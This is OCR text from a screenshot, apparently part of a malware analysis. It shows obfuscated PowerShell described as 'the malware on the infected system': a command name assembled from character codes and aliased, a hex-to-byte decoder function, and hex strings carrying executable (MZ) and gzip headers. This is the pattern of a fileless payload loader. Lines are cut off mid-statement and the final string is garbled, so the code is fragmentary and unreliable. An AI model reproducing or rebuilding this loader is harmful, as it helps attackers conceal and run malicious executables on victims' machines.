
the malware on the infected system:
$e00fgfg4=(-Join ((111, 105, 130)| ForEach-Ob
sal c0d4s75 $e00fgfg4

function AfdEYmOP {     

  param($GjruFEh)    

  $GjruFEh = $GjruFEh -split '(..)' | ? { $_ 
  ForEach ($aYLEzWVc in $GjruFEh) {         

    [Convert]::ToInt32($aYLEzWVc,16)     

  } 

} 

[String]$vhghWAdfB='4D5A9@!@!3@!@!@!04@!@!@!
[String]$lkgY='1F8B08@!@!@!@!@!04@!CCBD07BC5
$dfffgrrr='$b05d.In@@#>@#<<<<<%%%%^^*******>>